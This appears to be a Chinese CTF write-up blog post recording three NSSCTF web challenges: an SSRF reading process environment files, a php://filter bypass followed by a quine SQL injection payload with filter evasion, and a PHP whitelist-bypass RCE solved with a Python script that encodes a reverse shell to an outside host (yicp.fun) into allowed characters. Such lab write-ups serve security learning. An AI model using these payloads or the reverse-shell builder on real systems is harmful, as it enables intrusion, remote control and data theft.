NSSCTF web刷题记录7

2023-12-13 10:59:11

[SDCTF 2022]CURL Up and Read

考点:SSRF



打开题目发现是curl命令,提示填入url

尝试http://www.baidu.com,成功跳转



将url的字符串拿去解码,得到json格式数据



读取下环境变量,得到flag

{"url":"file:///proc/1/environ"}

[NUSTCTF 2022 新生赛]Translate

考点:quine注入



打开题目有登录框,F12发现hint



访问一下

访问一下

存在filter() 函数可以用于访问 php://filter 伪协议来处理文件

简单测试下,过滤了string,base64。那么我们换个过滤器即可

php://filter/convert.iconv.UTF-8.UTF-16/resource=flag.php

得到源码



考点就是quine注入

考点就是quine注入

发现过滤了char(chr试过但是无回显)

那么用0x绕过

payload

1'/**/union/**/select/**/replace(replace('1"/**/union/**/select/**/replace(replace(".",0x22,0x27),0x2e,".")#',0x22,0x27),0x2e,'1"/**/union/**/select/**/replace(replace(".",0x22,0x27),0x2e,".")#')#

但是发现事不过三

应该是对replace的过滤,我们大小写绕过

username=admin&password=1'/**/union/**/select/**/replace(REPLACE('1"/**/union/**/select/**/replace(REPLACE(".",0x22,0x27),0x2e,".")#',0x22,0x27),0x2e,'1"/**/union/**/select/**/replace(REPLACE(".",0x22,0x27),0x2e,".")#')#



得到flag

[安洵杯 2020]BASH

源码

<?php

highlight_file(__FILE__);

if(isset($_POST["cmd"]))

{

$test = $_POST['cmd'];

$white_list = str_split('${#}\\(<)\'0');

$char_list = str_split($test);

foreach($char_list as $c){

if(!in_array($c,$white_list)){

die("Cyzcc");

}

}

exec($test);

}

?>

规定了白名单然后是无回显RCE

参考大佬的构造脚本反弹shell

import requests

# 八进制

n = dict()

n[0] = '${#}'

n[1] = '${##}'

n[2] = '$((${##}<<${##}))'

n[3] = '$(($((${##}<<${##}))#${##}${##}))'

n[4] = '$((${##}<<$((${##}<<${##}))))'

n[5] = '$(($((${##}<<${##}))#${##}${#}${##}))'

n[6] = '$(($((${##}<<${##}))#${##}${##}${#}))'

n[7] = '$(($((${##}<<${##}))#${##}${##}${##}))'

f = ''

def str_to_oct(cmd): #命令转换成八进制字符串

s = ""

for t in cmd:

o = ('%s' % (oct(ord(t))))[2:]

s+='\\'+o

return s

def build(cmd): #八进制字符串转换成字符

payload = "$0<<<$0\<\<\<\$\\\'" #${!#}与$0等效

s = str_to_oct(cmd).split('\\')

for _ in s[1:]:

payload+="\\\\"

for i in _:

payload+=n[int(i)]

return payload+'\\\''

# def get_flag(url,payload): #盲注函数

# try:

# data = {'cmd':payload}

# r = requests.post(url,data,timeout=1.5)

# except:

# return True

# return False

# 弹shell

print(build('bash -i >& /dev/tcp/5i781963p2.yicp.fun/58265 0>&1'))

#盲注

#a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890_{}@'

# for i in range(1,50):

# for j in a:

# cmd=f'cat /flag|grep ^{f+j}&&sleep 3'

# url = "http://ip/"

# if get_flag(url,build(cmd)):

# break

# f = f+j

# print(f)



成功反弹



得到flag

文章来源:https://blog.csdn.net/m0_73512445/article/details/134922142

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!